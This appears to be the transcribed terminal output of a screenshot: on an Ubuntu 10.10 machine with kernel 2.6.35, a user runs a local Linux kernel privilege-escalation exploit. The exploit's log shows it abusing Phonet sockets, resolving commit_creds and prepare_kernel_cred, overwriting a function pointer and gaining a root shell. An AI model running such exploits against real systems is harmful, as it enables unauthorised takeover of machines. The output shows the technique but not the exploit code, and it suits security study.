 draid@Boon: ~/Downloads
File Edit View Search Terminal Help
draid@Boon:~/Downloads$ uname -a
Linux Boon 2.6.35-22-generic #33-Ubuntu SMP Sun Sep 19 20:34:50 UTC 2010 i686 GN
U/Linux
draid@Boon:~/Downloads$ cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=10.10
DISTRIB_CODENAME=maverick
DISTRIB_DESCRIPTION="Ubuntu 10.10"
draid@Boon:~/Downloads$ id
uid=1001(draid) gid=1001(draid) groups=1001(draid),4(adm),20(dialout),21(fax),24
(cdrom),25(floppy),26(tape),30(dip),44(video),46(plugdev),104(fuse),119(admin)
draid@Boon:~/Downloads$ ./15916
[*] Testing Phonet support and CAP_SYS_ADMIN...
[*] Resolving kernel symbols...
 [+] Resolved proto_tab to 0xe08d89e8
 [+] Resolved phonet_dgram_ops to 0xe08d7fc0
 [+] Resolved pn_socket_ioctl to 0xe08d67c0
 [+] Resolved commit_creds to 0xc016c830
 [+] Resolved prepare_kernel_cred to 0xc016cc80
[*] Preparing fake structures...
[*] Calculating offsets...
[*] Modifying function pointer...
[*] Executing Konami code at ring0...
[*] Konami code worked!  Have a root shell.
# id
uid=0(root) gid=0(root) groups=0(root)
#